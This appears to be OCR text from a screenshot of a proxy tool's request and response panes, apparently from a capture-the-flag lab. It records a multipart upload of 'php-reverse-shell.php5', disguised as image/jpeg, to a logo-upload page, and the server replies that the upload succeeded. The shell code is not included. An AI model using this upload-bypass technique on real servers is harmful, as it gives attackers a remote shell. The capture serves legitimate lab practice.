 Request
Raw Params Headers Hex
POST /sparklays/design/changelogo.php HTTP/1.1
Host: 10.10.10.109
Content-Length: 5792
Cache-Control: max-age=0
Origin: http://10.10.10.109
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBNd7JQbzEpZVdgG7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://10.10.10.109/sparklays/design/changelogo.php
Accept-Encoding: gzip, deflate
Accept-Language: ja,ja-JP;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryBNd7JQbzEpZVdgG7
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php5"
Content-Type: image/jpeg
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 12:42:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 526
Connection: close
Content-Type: text/html; charset=UTF-8
The file was uploaded successfully<br><br><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload Your File</title>
</head>
<body>
<div id="container">
<form enctype="multipart/form-data" action="" method="post">
<label for="file">Choose a file to upload:</label>
<input id="file" type="file" name="file" /><br />
<input type="submit" value="upload file" name="submit" />